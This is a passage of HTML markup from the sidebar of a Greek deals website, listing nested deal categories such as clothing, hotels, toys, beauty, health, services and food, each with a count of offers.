				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
